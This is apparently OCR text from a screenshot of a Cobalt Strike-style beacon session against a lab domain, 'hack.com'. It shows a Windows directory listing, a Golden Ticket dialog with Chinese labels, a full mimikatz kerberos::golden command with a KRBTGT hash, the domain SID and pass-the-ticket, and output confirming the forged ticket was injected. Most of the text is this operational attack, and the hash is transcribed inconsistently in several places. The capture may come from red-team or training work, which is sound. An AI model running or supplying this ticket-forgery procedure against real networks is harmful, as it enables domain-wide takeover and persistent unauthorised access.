 日志X Beacon 192.168.41.20@2384 X
2009/07/14 09:16 10,752 wsmplpxy.dll
2009/07/14 09:14 12,288 wsmprovhost.exe
2009/06/11 05:40 1,559 WsmPty.xsl
2009/07/14 09:11 54,272 WsmRes.dll
2010/11/21 11:25 134,144 Wsmselpl.dll
2010/11/21 11:25 2,048 Wsmselrr.dll
2010/11/21 11:24 1,175,040 WsmSvc.dll
2009/06/11 05:40 2,426 WsmTxt.xsl
2009/07/14 09:16 213,504 WsmWmiPl.dll
2010/11/21 11:24 51,712 wsnmp32.dll
2009/07/14 09:16 15,360 wsock32.dll
2010/11/21 11:25 8,704 wts.dll
2010/11/21 11:24 40,448 wtsapi32.dll
2010/11/21 11:24 560,128 wuapi.dll
2010/11/21 11:24 33,792 wuapp.exe
2010/11/21 11:24 87,552 wudriver.dll
Golden Ticket
生成黄金票证并将其注入当前会话。
用户名: qwe
Domain: hack.com
Domain SID: 16900768-72748719-3475352185
KRBTGT Hash: c645cc2d18290c56690ele76e827f ...
Build 帮助
beacon> mimikatz kerberos::golden /user:qwe /domain:hack.com /sid:S-1-5-21-2716900768-72748719-3475352185 /krbtgt:b78ec645cc2d18290c5690ele76e827f /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:qwe /domain:hack.com /sid:S-1-5-21-2716900768-72748719-3475352185 /krbtgt:b78ec645cc2d18290c5690e1e76e827f /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 438858 bytes
[+] received output:
User : qwe
Domain : hack.com (HACK)
SID : S-1-5-21-2716900768-72748719-3475352185
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b78ec645cc2d18290c56900ee76e827f - rc4_hmac_nt
Lifetime : 2022/7/12 17:57:35 ; 2022/7/13 1:57:35 ; 2022/7/19 17:57:35
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'qwe @ hack.com' successfully submitted for current session